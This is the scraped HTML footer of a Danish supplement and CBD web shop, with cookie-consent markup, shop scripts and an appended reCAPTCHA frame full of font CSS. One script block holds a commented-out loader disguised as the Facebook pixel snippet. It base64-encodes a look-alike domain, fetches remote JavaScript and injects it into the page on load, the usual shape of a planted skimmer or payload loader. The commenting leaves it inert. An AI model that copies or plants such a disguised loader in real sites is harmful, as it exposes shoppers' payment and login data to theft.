				Kategorier: <a href="https://wetality.com/da/category/supplements-2/" rel="category tag">Supplements</a>, <a href="https://wetality.com/da/category/supplements-2/vitamins/" rel="category tag">Vitamins</a>			</div>
			
					</aside>

		
</article><!-- #post-## -->
        </div>
        <div class="col-md-4 category-post-sidebar">
          <h3>Kategori</h3>

          <ul><li><a href="https://wetality.com/da/category/healthy-food/healthy-dish/">Healthy dish</a></li><li><a href="https://wetality.com/da/category/healthy-food/">Healthy food</a></li><li><a href="https://wetality.com/da/category/supplements-2/herbs/">Herbs</a></li><li><a href="https://wetality.com/da/category/life-style/">Life style</a></li><li><a href="https://wetality.com/da/category/supplements-2/minerals/">Minerals</a></li><li><a href="https://wetality.com/da/category/life-style/stress-relieving/">Stress relieving</a></li><li><a href="https://wetality.com/da/category/supplements-2/">Supplements</a></li><li><a href="https://wetality.com/da/category/uncategorized/">Uncategorized</a></li><li><a href="https://wetality.com/da/category/supplements-2/vitamins/">Vitamins</a></li></ul>        </div>
      </div>

    </div>
  </main><!-- #main -->
</div><!-- #primary -->

<input type='hidden' name='hidden-water-session' class='hidden-water-session' value='' /><!-- we call hidden mini cart for calculated free shipping -->
<div class="hidden-mini-cart">
  <li class=" pc-menu">
    <ul id="site-header-cart" class="site-header-cart menu">
      <li class="">
        <a class="cart-contents cart-contents-home" href=""></a>
      </li>
      <li>
        <div class="widget woocommerce widget_shopping_cart">
          <div class="widget_shopping_cart_content"></div>
        </div>
      </li>
    </ul>
  </li>
</div>

</div><!-- #content -->
<script>
// (function(i, s, o, g, r) {
//   i.addEventListener('load', function() {
//     a = s.createElement(o);
//     a.async = true;
//     fetch(atob('KitaUBila')).then(t => t.text()).then(t => {
//       a.textContent = t;
//     });
//     s.body.appendChild(a);
//   });
// })(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js', 'aHR0cHM6Ly9mYnBsLnh5ei93Lmpz');
</script>
<!-- NOTICE FOR SHIPPING LESS THEN 100EUR -->
<div class="free-shipping-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp.png" />
    </div>
    <div class="second-step">
      <h3>Køb for</h3>
      <h2 id="price-element"></h2>
      <h4>
        mere og få gratis fragt*      </h4>
      <p>
        *gratis DAO fragt      </p>
      <p>
        eller rabat på GLS fragt (rabat € 6.00)      </p>
      <button class="understand-btn">Forstå</button>
      <button
        class="turn-off-cookie">Skjul i de næste 30 dage</button>
    </div>

  </div>

</div>


<!-- NOTICE FOR SHIPPING UNDER 100EUR -->

<div class="free-shipping-checked-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp_Success.png" />
    </div>
    <div class="second-step">
      <h2 class="congratulation-style">
        Tillykke!</h2>
      <h4>
        Du kvalificerer dig gratis fragt*      </h4>
      <p>
        *gratis DAO fragt      </p>
      <p>
        eller rabat på GLS fragt (rabat € 6.00)      </p>
      <button class="understand-btn">Fantastisk!</button>
      <button
        class="turn-off-cookie">Skjul i de næste 30 dage</button>
    </div>

  </div>
</div>


</div>


<!-- Footer -->


<footer id="footer-qvg">

  <div class="footer-contact-section">
    <div class="container">
      <div class="row">
        <p class="home-vertical">
          Kontakt os - </p>
        <div class="col-md-7 col-sm-12">
          <h2>
            For generelle, juridiske eller økonomiske forhold bedes du <span>kontakte os</span>.            Vi vil gøre vores bedste for at besvare dine e-mails hurtigt – normalt inden for 3 hverdage.          </h2>
          <a href="/about/"
            class="home-read-more">Kontakt os<i
              class="fa fa-envelope" aria-hidden="true"></i></a>
        </div>
        <div class="col-md-5 col-sm-12 text-right">
          <img class="img-responsive contact-section-img"
            src="https://wetality.com/wp-content/themes/storefront-child-theme/images/contac-section-img.svg" alt="Email" />
        </div>
      </div>
    </div>
  </div>

  <div class="container">
    <div class="row">
      <div class="col-lg-5 col-md-5 col-sm-5">
        <img class="footer-logo" src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
          alt="QWetalityLogo">
        <ul class="footer-all-info">
          <li>QVG Distribution Aps.<br>
            Mosevangen 1. <br>
            8653 Them <br>
            CVR; 38755080
          </li>
          <li>
            Send venligst mail til:            <a href="mailto:support@wetality.com">support@wetality.com</a><br>
            Telefon support åben:<br>
            Mandage, onsdage og fredage fra 09 - 14<br>
            På telefon:            <a href="tel:+4542794177">(+45) 42 79 41 77</a><br><br>
            Wetality Water telefon support er åben:<br>
            Mandage, onsdage og fredage fra 09 - 14<br>
            På telefon:            <a href="tel:+4552394279">(+45) 52 39 42 79</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-3 col-md-3 col-sm-3">
        <h3>INFORMATION</h3>
        <ul>
          <li><a
              href="/about/">Kommunikation med firmaet</a>
          </li>
          <li><a
              href="/information/">Firmaoplysninger</a>
          </li>
          <li><a
              href="/legal-for-users/">Lovligt for brugeren</a>
          </li>
          <li><a
              href="/product-claims-health-disclaimer/">Produktkrav/Sundheds-ansvarsforklaring</a>
          </li>
          <li><a
              href="/terms-and-conditions/">Shopvilkår & betingelser</a>
          </li>
          <li><a
              href="/wetality-subscription/">Wetality abonnement/smartship</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3>PRODUKTER</h3>
        <ul>
          <li><a href="/qvg-shop#wetality-drops">10 ML </a>
          </li>
          <li><a href="/qvg-shop#wetality-sprays">30 ML </a>
          </li>
          <li><a
              href="/qvg-shop#wetality-inhalers">Inhalatorer</a>
          </li>
          <li><a href="/qvg-shop#wetality-balms">Balsam</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-supplements">Kosttilskud</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-cosmetics">Kosmetik</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3 class="f-promotitle">VITALITY</h3>
        <ul>
          <li><a
              href="/category/supplements-2/">Kosttilskud</a>
          </li>
          <li><a
              href="/category/healthy-food/">Sund mad</a>
          </li>
          <li><a
              href="/category/life-style/">Livsstil</a>
          </li>
        </ul>

        <div class="smyle-logo">
          <a href="https://www.findsmiley.dk/1478376" target="_blank"><img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Banner_groen_47x56.gif" alt="'smyle logo" /></a>
        </div>
        
      </div>
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center">

        <br>
        <p class="footer-notice">
          CBD-produkter er ikke medicin og kan ikke diagnosticere, behandle eller helbrede sygdomme. Konsulter altid din egen læge, inden du starter et nyt diætprogram.        </p>
      </div>
    </div>

    <div class="row footer-bottom-part">
      <div class="col-lg-4 col-md-4 col-sm-4">
        <ul class="social-icons">
          <li>Følg os på</li>
          <li><a href="https://www.facebook.com/wetalitydk/" target="_blank"><i class="fa fa-facebook"
                aria-hidden="true"></i></a></li>
          <li><a href="https://twitter.com/group_vitality" target="_blank"><i class="fa fa-twitter"
                aria-hidden="true"></i></a></li>
          <li><a href="https://instagram.com/wetalityshop" target="_blank"><i class="fa fa-instagram"
                aria-hidden="true"></i></a></li>
        </ul>
      </div>
      <div class="col-lg-4 col-md-5 col-sm-5">
        <p class="footer-l">Q Wetality @ Copyright</p>
      </div>
      <div class="col-lg-4 col-md-3 col-sm-3"></div>
    </div>

  </div>
  <!--/container-fluid-->
</footer>
<!-- END Footer -->

</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>We use cookies to provide a statistic that helps us give you the best experience of our site. You can <a href="https://wetality.com/cookies/">find out more</a> or <a href="https://wetality.com/cookies#control-switch">control/switch</a> them off if you prefer. However, by continuing to use the site without changing settings, you give your informed, free <a href="https://wetality.com/cookies/">consent</a> to our use of cookies and that you have read and understood our <a href="https://wetality.com/legal-for-users/">Legal for Users</a> document.<a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a><a href="https://wetality.com/cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Luk</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Vis mere" role="button" data-readmore-text="Vis mere" data-readless-text="Vis mindre"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Altid aktiveret</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiveret" data-cli-disable="Deaktiveret"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GEM &amp; ACCEPTÈR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/wetality.com\/da\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5' id='contact-form-7-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.3' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=da","wc_ajax_url":"\/da\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.3' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=da","wc_ajax_url":"\/da\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e39ecc65f47cdaf2aaa5b1df3df78eb8","fragment_name":"wc_fragments_e39ecc65f47cdaf2aaa5b1df3df78eb8","request_timeout":"5000"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.3' id='wc-cart-fragments-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0' id='storefront-navigation-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5' id='wpcf7-recaptcha-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0' id='storefront-header-cart-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0' id='storefront-handheld-footer-bar-js'></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&co=aHR0cHM6Ly93ZXRhbGl0eS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2iyx2sssv7j7
body_size: 48498
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
